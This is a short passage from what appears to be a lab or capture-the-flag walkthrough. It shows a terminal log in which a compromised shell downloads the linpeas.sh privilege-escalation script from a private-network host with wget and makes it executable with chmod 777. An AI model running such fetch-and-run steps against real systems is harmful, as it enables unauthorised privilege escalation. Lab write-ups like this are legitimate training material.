 $ wget http://192.168.56.102:8000/linpeas.sh
wget http://192.168.56.102:8000/linpeas.sh
--2022-12-12 04:31:13-- http://192.168.56.102:8000/linpeas.sh
Connecting to 192.168.56.102:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 765818 (748K) [text/x-sh]
Saving to: `linpeas.sh'
100%[======================================>] 765,818 --.-K/s in 0.02s
2022-12-12 04:31:13 (37.2 MB/s) - `linpeas.sh' saved [765818/765818]
$ ls
ls
linpeas.sh
$ chmod 777 linpeas.sh
chmod 777 linpeas.sh